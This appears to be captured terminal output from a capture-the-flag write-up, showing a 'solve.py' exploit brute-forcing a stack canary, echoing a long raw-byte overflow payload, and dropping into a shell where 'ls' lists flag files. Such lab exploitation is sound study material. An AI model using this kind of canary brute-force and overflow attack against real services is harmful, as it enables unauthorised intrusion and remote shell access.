 [paul@Pauls-Air writeup % python3 solve.py
[+] BF: canary = b'\x00\xaf\xdb\x16\x9f\x81u\x8f'
F\xeb\x99\xcb\xc8m\xf1\x85      \x17\xf4\xfcP\xb7\xed\xe3F\xeb\x99\xcb\xc8m\xf1\x85     \x17\xf4\xfcP\xb7\xed
eb\x99\xcb\xc8m\xf1\x85 \x17\xf4\xfcP\xb7\xed\xe3F\xeb\x99\xcb\xc8m\xf1\x85     \x17\xf4\xfcP\xb7\xed\xe3F\xe
cb\xc8m\xf1\x85 \x17\xf4\xfcP\xb7\xed\xe3F\xeb\x99\xcb\xc8m\xf1\x85     \x17\xf4\xfcP\xb7\xed\xe3F\xeb\x99\xc
xf1\x85 \x17\xf4\xfcP\xb7\xed\xe3F\xeb\x99\xcb\xc8m\xf1\x85     \x17\xf4\xfcP\xb7\xed\xe3F\xeb\x99\xcb\xc8m\x
x17\xf4\xfcP\xb7\xed\xe3F\xeb\x99\xcb\xc8m\xf1\x85      \x17\xf4\xfcP\xb7\xed\xe3F\xeb\x99\xcb\xc8m\xf1\x85
\xf4\xfcP\xb7\xed\xe3F\xeb\x99\xcb\xc8m\xf1\x85 \x17\xf4\xfcP\xb7\xed\xe3F\xeb\x99\xcb\xc8m\xf1\x85     \x17\
P\xb7\xed\xe3F\xeb\x99\xcb\xc8m\xf1\x85 \x17\xf4\xfcP\xb7\xed\xe3F\xeb\x99\xcb\xc8m\xf1\x85     \x17\xf4\xfcP
d\xe3F\xeb\x99\xcb\xc8m\xf1\x85 \x17\xf4\xfcP\xb7\xed\xe3-\xe5\x0c\xf08ã>6\xd9\xf9\x8a\x0c\xaaPw$
j
jo
jow
jowh
jowho
jowhoa
jowhoam
jowhoami
jowhoami
: 1: wjowhoami: not found
$ ls
flag1.txt
flag2.txt
server
$